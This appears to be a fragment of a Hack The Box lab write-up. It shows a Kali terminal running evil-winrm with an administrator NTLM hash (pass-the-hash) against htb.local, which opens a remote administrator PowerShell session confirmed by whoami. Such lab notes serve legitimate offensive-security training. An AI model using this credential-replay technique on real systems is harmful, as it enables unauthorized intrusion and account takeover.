 ┌──(kali㉿kali)-[~/RedteamNotes/BoxWalk/HTB/APT]
└─$ evil-winrm -i htb.local -u administrator -H c370bddf384a691d811ff3495e8a72e2
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc
unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-wi
h-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>